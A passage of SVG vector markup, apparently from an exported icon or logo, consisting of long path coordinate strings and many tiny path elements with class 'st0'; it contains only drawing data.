			c0,0-0.1,0-0.1,0c-0.1-0.1-0.3-0.2-0.4-0.2c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.3,0c0,0,0-0.1-0.1-0.1
			c0,0-0.1,0-0.1,0c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.1
			c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0.1c0,0.1,0,0,0,0.1v0c-0.1,0,0,0-0.1,0
			c0,0.1,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0h0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0.1-0.1,0.1,0,0.2c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0.1-0.1,0.2-0.1,0.3
			c0,0,0,0,0,0c0,0.1-0.2,0.3-0.2,0.5l0,0.1c0,0-0.1,0,0,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0-0.3,0.5-0.2,0.6h0.1
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0.2-0.1,0.3h0c0,0,0,0,0,0c0,0,0,0,0,0.1
			c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.1-0.1,0.8-0.1,0.8c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.3,0,0.4c0,0,0,0,0,0c0,0,0,0,0,0
			c0.1,0.3,0.2,0.8,0.2,1.1c0,0.1-0.2,0.4-0.2,0.5h-0.1c0,0,0,0.1-0.1,0.1c0,0,0,0-0.1,0c0,0,0,0,0,0.1c-0.1,0-0.1,0.1-0.1,0.1
			c0,0.1,0,0.2-0.1,0.2c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0.1,0,0.1h-0.1c0,0.2-0.3,0.3-0.5,0.2
			c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0-0.1,0-0.1-0.1-0.1
			c0,0-0.1,0-0.1,0c0-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.2c-0.1,0-0.3,0-0.3-0.1c0,0,0,0,0-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
			c0,0,0,0,0-0.1c0,0-0.1,0-0.1,0c0-0.2-0.2-0.2-0.3-0.3c0-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.2-0.2-0.2-0.3c0,0-0.2-0.1-0.2-0.2
			c-0.1-0.2-0.2-0.4-0.3-0.6v-0.1c0-0.1-0.4-0.9-0.3-1c0,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.2c0-0.1-0.1-0.2-0.1-0.2
			c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1-0.2,0.1-0.4,0.2-0.6c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0-0.1,0-0.1,0-0.2
			c0-0.2,0.1-0.3,0.1-0.4c0-0.1,0-0.2,0-0.3c0-0.2,0.1-0.4,0.1-0.5c0-0.1,0-0.3,0.1-0.4c0.2-0.4,0.1-1,0.2-1.4c0-0.1,0-0.4,0.1-0.4
			c0,0,0,0,0.1,0c0,0,0-0.4,0-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0.1-0.1,0-0.2,0.1-0.4c0-0.1,0.1-0.2,0.1-0.3
			c0-0.1,0.1-0.4,0.1-0.4c0.1-0.2,0.2-0.6,0.3-0.9c0,0-0.1,0-0.1-0.1c0-0.1,0-0.2,0.1-0.3c-0.1-0.2,0-0.5,0.1-0.6h0
			c0,0.1,0,0.1,0,0.2h0c0.3-0.3,0.2-1,0.3-1.4c0.1-0.4,0.1-0.8,0.2-1.3c0-0.1,0-0.3,0-0.4c0.1-0.3,0.1-0.6,0.2-0.9
			c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0.1-0.1,0.3-0.1,0.4h0v0c0,0,0,0,0-0.1
			c0.1-0.1,0.1-0.4,0.1-0.5c0,0,0,0,0.1,0c0,0-0.1-0.2,0-0.2c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0.1,0,0.2,0,0.2v0
			c-0.1-0.1,0-0.2,0-0.3c0-0.1,0-0.5,0.1-0.6c0,0,0,0,0.1,0c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0.1,0,0.1,0,0.1,0c0,0-0.1,0-0.1-0.1
			c0-0.1,0.1-0.7,0.1-0.7c0,0,0,0,0,0c0,0,0.1-0.3,0.1-0.4c0,0-0.1-0.1,0-0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0-0.1,0-0.3,0-0.4
			c0,0,0-0.1,0-0.1c0.1-0.2,0.2-0.8,0.1-1.1c0-0.1,0-0.2,0-0.3c0,0,0-0.1-0.1-0.1c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1
			c0,0,0,0,0.1,0c0-0.1-0.1-0.3,0-0.4c0,0-0.1,0-0.1-0.1c0.1-0.1,0-0.3,0-0.4c0.1-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.1-0.5-0.2-0.7c0,0,0,0-0.1-0.1c0-0.1,0-0.1,0-0.1C9.9,4,9.9,4,10,3.8c-0.1,0-0.1-0.1-0.2-0.2c0,0,0-0.1,0-0.1
			c-0.1,0-0.1-0.1-0.1-0.2c0,0,0,0,0.1-0.1c-0.1,0-0.1-0.1-0.1-0.2c0,0-0.1,0-0.1,0v0c0,0,0,0,0,0c0-0.1-0.1-0.3-0.1-0.3
			c0,0,0,0,0,0V2.5c0,0,0-0.1-0.1-0.1c0.1-0.3-0.2-0.6-0.2-0.9c0-0.1,0-0.3,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0.1,0
			c0,0,0.2-0.1,0.2-0.1c0,0,0-0.1,0.1-0.1c0.2,0,0.4,0.1,0.6,0.1c0,0,0,0.1,0.1,0.1c0-0.1,0.1,0.1,0.1,0c0.1,0,0.1,0,0.2,0
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0C11,0.9,11.1,1,11.2,1c0,0,0,0.1,0,0.1c0.1,0,0.3,0.1,0.3,0.1c0,0,0,0.1,0,0.1
			c0.2,0,0.2,0.2,0.4,0.3c0,0,0.1,0,0.2,0c0,0,0,0.1,0.1,0.1c0,0,0.2,0.1,0.2,0.1c0,0,0,0,0,0c0,0.1,0.1,0,0.1,0.1v0.1
			c0.1,0,0.1,0,0.1,0c0.1,0,0.2,0.1,0.2,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0.1,0.1,0.1,0.1c0,0.1,0,0.1,0,0.2
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0.1,0,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0.1,0,0.1,0.1,0.1,0.2c0,0,0,0,0.1,0c0,0,0,0,0,0
			c0,0.2,0.3,0.5,0.3,0.6c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0.1,0,0,0,0.1,0c0,0.1,0,0.1,0,0.1
			c-0.1,0.1,0,0.2,0,0.4c0,0,0,0.1,0.1,0.1c0,0.1,0,0.2,0,0.2c0,0-0.1,0-0.1,0c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1
			c0,0,0.1,0.1,0.1,0.1c0,0.1,0,0.1-0.1,0.1v0c0,0,0,0,0,0v0.1c0,0,0,0-0.1,0c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0,0,0c0,0.1,0,0.2,0,0.3
			c0,0,0,0-0.1,0c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0.1c0,0,0,0-0.1,0c0.1,0.1,0,0.2,0,0.4
			c0.1,0,0.1,0.1,0.1,0.1c0,0-0.1,0.1-0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0.1,0.2c0,0.2-0.1,0.5,0,0.7h0.1c0,0,0,0,0,0.1
			c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0.1,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c-0.1,0.1,0,0.2,0,0.3h-0.1v0
			c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.1,0.1c0,0,0,0-0.1,0.1c0.1,0,0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.1,0.2,0,0.3
			c0,0,0,0,0.1,0c0,0.1-0.1,0.1-0.1,0.1c0,0.1-0.1,0.3,0,0.4c-0.1,0.1-0.1,0.1-0.2,0.1v0.2h0c0,0,0,0,0-0.1h0c0,0,0,0.1,0,0.1h0
			c0,0,0,0,0,0c0.1,0,0.1-0.1,0.1-0.1v0c0,0,0,0.1,0,0.1h0c0.2-0.1,0.2-0.2,0.3-0.3c0,0,0.1,0,0-0.1c0.2-0.1,0.4-0.2,0.5-0.4
			c0.1-0.1,0.3-0.3,0.3-0.3c0-0.1,0-0.1,0-0.1c0.1,0,0.4-0.3,0.5-0.4v0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1c0-0.1,0.1,0,0.1-0.1
			c0,0,0,0,0.1,0c0,0,0,0,0,0c0-0.1,0.2-0.1,0.2-0.2c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0-0.1c0,0,0.1,0,0.2-0.1
			c0,0,0.1-0.2,0.1-0.2c0.2-0.1,0.3-0.3,0.5-0.4c0-0.1,0-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.3
			c0,0,0.1,0,0.1,0c0-0.1,0.6-0.4,0.7-0.7c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1-0.1,0.2-0.3,0.3-0.4
			c0.1-0.1,0.5-0.3,0.5-0.5c0-0.1,0,0,0-0.1c0.1,0,0.1-0.1,0.2-0.1v0c0,0,0,0,0,0c0-0.2,0.2-0.2,0.3-0.3c0,0,0,0,0.1,0
			c0.1-0.1,0.3-0.3,0.4-0.3c0-0.1,0-0.1,0-0.1c0-0.1,0.1,0,0.1,0c0,0,0,0,0-0.1c0.1-0.1,0.1,0,0.2-0.2c0.1,0,0.2-0.1,0.2-0.1
			c0,0,0,0-0.1-0.1c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0.1-0.1,0.2,0,0.3-0.1c0,0,0,0,0,0c0-0.1,0,0,0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			H21c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.1
			c0-0.1,0-0.1,0-0.1c0,0,0,0,0.1,0c0.1-0.2,0.2-0.4,0.3-0.6C21.8,3.4,22,3.3,22,3.1h0c0,0,0-0.1,0-0.1c0,0,0,0,0,0
			c0-0.1,0-0.1,0-0.3h0.1c0-0.1,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0.1-0.2,0.1-0.3,0.1-0.5c0,0,0.1,0,0.1-0.1c0-0.1-0.1-0.1,0-0.2
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1-0.1c0,0,0,0,0-0.1c0,0,0.1,0,0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0.1-0.4
			c0-0.1,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0.1,0.1,0.2,0.2,0.4h0.1v0
			c0.1-0.2-0.1-0.3-0.1-0.5c0,0,0,0,0.1,0.1c0,0.1,0.2,0.2,0.3,0.3c0,0,0,0,0,0c0.1,0,0.1,0.1,0.1,0.1c0.2,0.1,0.4,0.1,0.5,0.3
			c0,0,0.5,0.1,0.5,0.2c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0c0.1,0,0.1,0.1,0.1,0.1c0.1,0,0.2,0.1,0.2,0.1c0,0.1,0.2,0.3,0.3,0.3
			c0,0,0,0,0.1,0c0,0.1,0.2,0.2,0.3,0.2c0,0,0,0.1,0,0.1C25.9,2,26,2.2,26.2,2.3c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.1,0.1
			c0,0,0.1,0,0.2,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0.1,0.2,0.4,0.2,0.5c0,0.1,0,0.3,0,0.3c0,0,0.1,0.1,0.1,0.1
			c0.1,0.1,0,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0.1,0.3,0,0.3c0,0,0,0-0.1,0c0,0.1,0,0.1,0.1,0.2c0,0-0.1,0.2-0.1,0.3
			c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1C27.2,4.5,27.2,4.5,27.2,4.6C27.2,4.6,27.2,4.6,27.2,4.6"/>
		<path class="st0" d="M22.6,0.5L22.6,0.5L22.6,0.5z"/>
		<path class="st0" d="M26.2,2.2C26.2,2.2,26.2,2.2,26.2,2.2C26.2,2.2,26.2,2.2,26.2,2.2"/>
		<path class="st0" d="M21,4.6C21,4.6,21,4.6,21,4.6C21,4.6,21,4.6,21,4.6"/>
		<path class="st0" d="M21.1,4.6C21.1,4.6,21.1,4.6,21.1,4.6C21.1,4.6,21.1,4.6,21.1,4.6"/>
		<path class="st0" d="M20.7,4.9C20.7,4.9,20.7,4.9,20.7,4.9C20.7,4.9,20.7,4.9,20.7,4.9"/>
		<path class="st0" d="M20.7,5C20.7,5,20.7,5,20.7,5C20.7,5,20.7,5,20.7,5L20.7,5"/>
		<path class="st0" d="M20.1,5.8L20.1,5.8C20.1,5.8,20.1,5.8,20.1,5.8C20.1,5.8,20.1,5.8,20.1,5.8"/>
		<path class="st0" d="M20,5.9C20,5.9,20,5.8,20,5.9L20,5.9L20,5.9"/>
		<path class="st0" d="M20,5.9C20,5.9,20,5.9,20,5.9L20,5.9C20,5.9,20,5.9,20,5.9"/>
		<path class="st0" d="M27.2,5.9C27.2,5.9,27.2,6,27.2,5.9C27.2,6,27.2,6,27.2,5.9c0,0.1,0,0.1,0,0.1C27.2,6,27.2,6,27.2,5.9"/>
		<path class="st0" d="M27.1,6C27.1,6,27.1,6,27.1,6L27.1,6L27.1,6C27,6,27.1,6,27.1,6"/>
		<path class="st0" d="M19.6,6C19.6,6,19.6,6,19.6,6C19.6,6,19.6,6,19.6,6"/>
		<path class="st0" d="M27.2,6.1C27.2,6.1,27.2,6.1,27.2,6.1C27.2,6.1,27.2,6.1,27.2,6.1C27.2,6.1,27.2,6.1,27.2,6.1"/>
		<path class="st0" d="M27.1,6.1C27.1,6.1,27.1,6.1,27.1,6.1C27.1,6.1,27.1,6.1,27.1,6.1"/>
		<path class="st0" d="M19.3,6.5L19.3,6.5L19.3,6.5C19.3,6.5,19.3,6.5,19.3,6.5L19.3,6.5"/>
		<path class="st0" d="M19.1,6.5L19.1,6.5L19.1,6.5z"/>
		<path class="st0" d="M19.3,6.5C19.3,6.5,19.3,6.5,19.3,6.5c0,0.1,0,0.1,0,0.1h0v0C19.2,6.6,19.2,6.5,19.3,6.5
			C19.3,6.5,19.3,6.5,19.3,6.5"/>
		<path class="st0" d="M19.1,6.6C19.2,6.6,19.2,6.6,19.1,6.6C19.2,6.6,19.2,6.6,19.1,6.6C19.1,6.7,19.1,6.7,19.1,6.6L19.1,6.6
			C19.1,6.6,19.1,6.6,19.1,6.6"/>
		<path class="st0" d="M19.1,6.7L19.1,6.7c0,0.1,0,0.1-0.1,0.1L19.1,6.7C19,6.7,19,6.7,19.1,6.7C19.1,6.7,19.1,6.7,19.1,6.7"/>
		<path class="st0" d="M18.8,6.9C18.8,6.9,18.8,6.9,18.8,6.9C18.8,6.9,18.8,6.9,18.8,6.9"/>
		<path class="st0" d="M18.4,7.3C18.4,7.3,18.4,7.3,18.4,7.3L18.4,7.3L18.4,7.3"/>
		<path class="st0" d="M18.4,7.4L18.4,7.4L18.4,7.4z"/>
		<path class="st0" d="M18.2,7.6L18.2,7.6C18.2,7.6,18.2,7.7,18.2,7.6L18.2,7.6C18.2,7.7,18.2,7.7,18.2,7.6L18.2,7.6
			C18.2,7.6,18.2,7.6,18.2,7.6"/>
		<path class="st0" d="M17.5,7.8C17.5,7.8,17.5,7.8,17.5,7.8C17.5,7.8,17.5,7.8,17.5,7.8C17.5,7.8,17.5,7.8,17.5,7.8"/>
		<path class="st0" d="M17.9,7.8L17.9,7.8C17.9,7.8,17.9,7.8,17.9,7.8C17.9,7.8,17.9,7.8,17.9,7.8C17.9,7.8,17.9,7.8,17.9,7.8
			C17.9,7.8,17.9,7.8,17.9,7.8"/>
		<path class="st0" d="M17.8,7.9C17.8,7.9,17.8,7.9,17.8,7.9L17.8,7.9C17.8,7.9,17.8,7.9,17.8,7.9"/>
		<path class="st0" d="M17.6,8L17.6,8C17.7,8,17.7,8,17.6,8C17.7,8,17.6,8,17.6,8C17.6,8,17.6,8,17.6,8"/>
		<path class="st0" d="M17.7,8C17.7,8,17.7,8,17.7,8C17.7,8,17.7,8,17.7,8"/>
		<path class="st0" d="M17.1,8.1L17.1,8.1L17.1,8.1z"/>
		<path class="st0" d="M16,9.9C16,9.9,16,9.9,16,9.9L16,9.9L16,9.9"/>
		<path class="st0" d="M15.8,10L15.8,10L15.8,10z"/>
		<path class="st0" d="M15.4,10.3L15.4,10.3L15.4,10.3z"/>
		<path class="st0" d="M15.5,10.3C15.5,10.3,15.5,10.4,15.5,10.3C15.5,10.4,15.5,10.3,15.5,10.3"/>
		<path class="st0" d="M15.4,10.5L15.4,10.5L15.4,10.5z"/>
		<path class="st0" d="M14.9,10.8C14.9,10.9,14.9,10.9,14.9,10.8C14.9,10.9,14.9,10.9,14.9,10.8C14.9,10.9,14.8,10.9,14.9,10.8
			C14.8,10.9,14.9,10.9,14.9,10.8C14.9,10.9,14.9,10.8,14.9,10.8"/>
		<path class="st0" d="M22.8,11L22.8,11L22.8,11z"/>
		<path class="st0" d="M22.7,11C22.8,11,22.7,11,22.7,11L22.7,11C22.7,11,22.7,11,22.7,11"/>
		<path class="st0" d="M14.7,11C14.7,11,14.7,11,14.7,11C14.7,11,14.7,11,14.7,11"/>
		<path class="st0" d="M22.7,11C22.7,11,22.7,11,22.7,11C22.7,11.1,22.7,11,22.7,11"/>
		<path class="st0" d="M14.6,11.1L14.6,11.1C14.6,11.1,14.6,11.1,14.6,11.1"/>
		<path class="st0" d="M14.6,11.2L14.6,11.2C14.6,11.2,14.6,11.2,14.6,11.2"/>
		<path class="st0" d="M14.5,11.2L14.5,11.2L14.5,11.2C14.6,11.2,14.6,11.2,14.5,11.2L14.5,11.2"/>
		<path class="st0" d="M14.5,11.3C14.5,11.3,14.5,11.3,14.5,11.3C14.5,11.3,14.5,11.3,14.5,11.3C14.5,11.3,14.5,11.3,14.5,11.3"/>
		<path class="st0" d="M14.5,11.3L14.5,11.3C14.5,11.3,14.5,11.4,14.5,11.3L14.5,11.3C14.4,11.4,14.4,11.4,14.5,11.3L14.5,11.3
			C14.4,11.3,14.4,11.3,14.5,11.3"/>
		<path class="st0" d="M14.3,11.3C14.3,11.4,14.3,11.4,14.3,11.3C14.3,11.4,14.3,11.4,14.3,11.3"/>
		<path class="st0" d="M22.1,11.4C22.1,11.4,22.1,11.4,22.1,11.4C22.1,11.5,22.1,11.4,22.1,11.4C22.1,11.4,22.1,11.4,22.1,11.4"/>
		<path class="st0" d="M22.2,11.5C22.2,11.5,22.2,11.5,22.2,11.5C22.2,11.5,22.2,11.5,22.2,11.5C22.2,11.5,22.2,11.5,22.2,11.5"/>
		<path class="st0" d="M21.6,11.5C21.6,11.5,21.6,11.5,21.6,11.5L21.6,11.5L21.6,11.5C21.5,11.5,21.5,11.5,21.6,11.5"/>
		<path class="st0" d="M22,11.5C22,11.5,22,11.5,22,11.5C22,11.5,22,11.5,22,11.5"/>
		<path class="st0" d="M21.5,11.5C21.5,11.5,21.5,11.5,21.5,11.5C21.5,11.5,21.5,11.5,21.5,11.5C21.5,11.5,21.5,11.5,21.5,11.5"/>
		<path class="st0" d="M22,11.6c-0.1,0-0.1,0-0.2,0C21.9,11.6,22,11.6,22,11.6C22,11.6,22,11.6,22,11.6C22,11.6,22,11.6,22,11.6"/>
		<path class="st0" d="M21.8,11.6C21.8,11.6,21.8,11.6,21.8,11.6c0,0.1-0.1,0.2-0.2,0.2v0c0,0,0,0,0,0c0,0,0-0.1,0-0.1
			C21.7,11.7,21.8,11.6,21.8,11.6"/>
		<path class="st0" d="M21.3,11.6C21.3,11.6,21.3,11.6,21.3,11.6C21.3,11.6,21.3,11.6,21.3,11.6"/>
		<path class="st0" d="M22,11.7C22,11.7,22.1,11.7,22,11.7C22.1,11.7,22,11.7,22,11.7"/>
		<path class="st0" d="M21.3,11.7L21.3,11.7C21.3,11.7,21.3,11.7,21.3,11.7C21.3,11.7,21.3,11.7,21.3,11.7"/>
		<path class="st0" d="M21.8,11.7L21.8,11.7C21.8,11.7,21.8,11.8,21.8,11.7C21.8,11.8,21.8,11.8,21.8,11.7
			C21.8,11.7,21.8,11.7,21.8,11.7"/>
		<path class="st0" d="M21.1,11.8C21.1,11.9,21.1,11.9,21.1,11.8L21.1,11.8C21.1,11.9,21.1,11.9,21.1,11.8"/>
		<path class="st0" d="M21.7,11.8C21.7,11.9,21.7,11.9,21.7,11.8C21.7,11.9,21.7,11.9,21.7,11.8"/>
		<path class="st0" d="M21.6,11.9L21.6,11.9C21.6,11.9,21.6,11.9,21.6,11.9L21.6,11.9C21.5,11.9,21.5,11.9,21.6,11.9"/>
		<path class="st0" d="M21.7,11.9L21.7,11.9C21.7,11.9,21.7,11.9,21.7,11.9"/>
		<path class="st0" d="M21.1,11.9C21.1,11.9,21.1,11.9,21.1,11.9C21.1,11.9,21.1,11.9,21.1,11.9C21.1,11.9,21.1,11.9,21.1,11.9
			C21.1,11.9,21.1,11.9,21.1,11.9"/>
		<path class="st0" d="M21.8,11.9L21.8,11.9L21.8,11.9C21.8,11.9,21.8,11.9,21.8,11.9L21.8,11.9C21.8,11.9,21.8,11.9,21.8,11.9"/>
		<path class="st0" d="M21,11.9C21.1,12,21,11.9,21,11.9C21,12,21,12,21,11.9C21,12,21,11.9,21,11.9"/>
		<path class="st0" d="M9.8,11.9C9.9,12,9.9,12,9.8,11.9c0,0.1-0.1,0.5-0.1,0.6v0C9.8,12.3,9.8,12.1,9.8,11.9"/>
		<path class="st0" d="M21,12C21,12,21,12,21,12C21,12,21,12,21,12"/>
		<path class="st0" d="M21,12L21,12L21,12z"/>
		<path class="st0" d="M21.7,12.1C21.7,12.1,21.7,12.1,21.7,12.1C21.7,12.1,21.7,12.1,21.7,12.1"/>
		<path class="st0" d="M20.9,12.1C20.9,12.1,20.9,12.1,20.9,12.1C20.9,12.1,20.9,12.1,20.9,12.1"/>
		<path class="st0" d="M21.5,12.1C21.6,12.1,21.6,12.1,21.5,12.1c0.1,0,0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.2
			C21.5,12.2,21.5,12.2,21.5,12.1C21.5,12.1,21.5,12.1,21.5,12.1"/>
		<path class="st0" d="M21.3,12.1L21.3,12.1L21.3,12.1z"/>
		<path class="st0" d="M21.3,12.1C21.3,12.1,21.3,12.1,21.3,12.1L21.3,12.1C21.3,12.1,21.3,12.1,21.3,12.1"/>
		<path class="st0" d="M20.9,12.1L20.9,12.1c0,0.1-0.1,0.2-0.2,0.2c0,0,0,0,0,0C20.8,12.3,20.8,12.2,20.9,12.1"/>
		<path class="st0" d="M21.2,12.2L21.2,12.2C21.2,12.2,21.2,12.2,21.2,12.2C21.2,12.2,21.2,12.2,21.2,12.2"/>
		<path class="st0" d="M21.3,12.2L21.3,12.2C21.3,12.2,21.3,12.2,21.3,12.2L21.3,12.2"/>
		<path class="st0" d="M21.2,12.2L21.2,12.2C21.2,12.3,21.2,12.3,21.2,12.2C21.2,12.3,21.2,12.3,21.2,12.2"/>
		<path class="st0" d="M21.4,12.3C21.5,12.3,21.5,12.3,21.4,12.3C21.5,12.3,21.5,12.3,21.4,12.3C21.5,12.3,21.4,12.3,21.4,12.3
			L21.4,12.3L21.4,12.3C21.4,12.3,21.4,12.3,21.4,12.3"/>
		<path class="st0" d="M21.4,12.3C21.4,12.3,21.4,12.3,21.4,12.3L21.4,12.3C21.4,12.3,21.4,12.3,21.4,12.3L21.4,12.3
			C21.4,12.3,21.4,12.3,21.4,12.3"/>
		<path class="st0" d="M21.7,12.3L21.7,12.3C21.8,12.3,21.8,12.3,21.7,12.3L21.7,12.3"/>
		<path class="st0" d="M21.3,12.3L21.3,12.3C21.4,12.3,21.4,12.3,21.3,12.3C21.3,12.4,21.3,12.4,21.3,12.3L21.3,12.3
			C21.3,12.3,21.3,12.3,21.3,12.3"/>
		<path class="st0" d="M21.4,12.4C21.4,12.4,21.4,12.4,21.4,12.4C21.4,12.4,21.4,12.4,21.4,12.4"/>
		<path class="st0" d="M20.7,12.4C20.7,12.5,20.7,12.5,20.7,12.4L20.7,12.4C20.6,12.5,20.6,12.5,20.7,12.4
			C20.6,12.5,20.6,12.5,20.7,12.4"/>
		<path class="st0" d="M21.1,12.5L21.1,12.5L21.1,12.5z"/>
		<path class="st0" d="M21.3,12.5C21.3,12.5,21.3,12.5,21.3,12.5c-0.1,0.1-0.2,0.3-0.3,0.3v0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1-0.1
			c0,0,0,0,0.1,0c0,0,0,0,0-0.1C21.2,12.5,21.3,12.5,21.3,12.5"/>
		<path class="st0" d="M20.6,12.5c0,0.1-0.1,0.3-0.2,0.4v0C20.5,12.7,20.5,12.7,20.6,12.5L20.6,12.5C20.6,12.6,20.6,12.6,20.6,12.5
			C20.6,12.5,20.6,12.5,20.6,12.5"/>
		<path class="st0" d="M9.7,12.5C9.7,12.5,9.7,12.5,9.7,12.5C9.7,12.6,9.7,12.6,9.7,12.5c0,0.2,0,0.3-0.1,0.4v0
			C9.6,12.8,9.7,12.6,9.7,12.5"/>
		<path class="st0" d="M20.9,12.5C20.9,12.5,20.9,12.6,20.9,12.5C20.9,12.6,20.9,12.5,20.9,12.5"/>
		<path class="st0" d="M20.5,12.6C20.5,12.6,20.5,12.6,20.5,12.6C20.5,12.6,20.5,12.6,20.5,12.6"/>
		<path class="st0" d="M21,12.8L21,12.8C21,12.8,21,12.8,21,12.8C21,12.8,21,12.9,21,12.8C21,12.8,21,12.8,21,12.8"/>
		<path class="st0" d="M20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9"/>
		<path class="st0" d="M20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9L20.9,12.9c0,0.1-0.3,0.6-0.4,0.6
			c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0-0.1,0.1-0.2,0.1-0.3c0,0,0,0,0,0C20.7,13,20.8,12.9,20.9,12.9
			c-0.1,0.1-0.1,0.1,0,0.1L20.9,12.9C20.8,12.9,20.8,12.9,20.9,12.9"/>
		<path class="st0" d="M20.6,12.9C20.6,13,20.6,12.9,20.6,12.9C20.6,13,20.6,12.9,20.6,12.9"/>
		<path class="st0" d="M9.6,13L9.6,13C9.6,13,9.6,13,9.6,13L9.6,13"/>
		<path class="st0" d="M20.5,13.1L20.5,13.1L20.5,13.1z"/>
		<path class="st0" d="M9.6,13.2C9.6,13.2,9.6,13.2,9.6,13.2C9.6,13.2,9.6,13.2,9.6,13.2"/>
		<path class="st0" d="M9.5,13.3C9.6,13.3,9.6,13.3,9.5,13.3C9.6,13.3,9.6,13.3,9.5,13.3C9.6,13.3,9.6,13.3,9.5,13.3L9.5,13.3"/>
		<path class="st0" d="M20.4,13.3C20.4,13.3,20.5,13.3,20.4,13.3L20.4,13.3C20.4,13.3,20.5,13.4,20.4,13.3
			C20.4,13.3,20.4,13.3,20.4,13.3C20.4,13.3,20.4,13.3,20.4,13.3"/>
		<path class="st0" d="M20.4,13.4L20.4,13.4C20.4,13.4,20.4,13.4,20.4,13.4C20.4,13.4,20.4,13.4,20.4,13.4
			C20.4,13.4,20.4,13.4,20.4,13.4"/>
		<path class="st0" d="M20.3,13.5C20.3,13.5,20.3,13.5,20.3,13.5C20.3,13.5,20.3,13.5,20.3,13.5L20.3,13.5
			C20.3,13.5,20.3,13.5,20.3,13.5C20.3,13.5,20.3,13.5,20.3,13.5"/>
		<path class="st0" d="M9.5,13.5L9.5,13.5L9.5,13.5z"/>
		<path class="st0" d="M9.5,13.6L9.5,13.6C9.5,13.6,9.5,13.6,9.5,13.6"/>
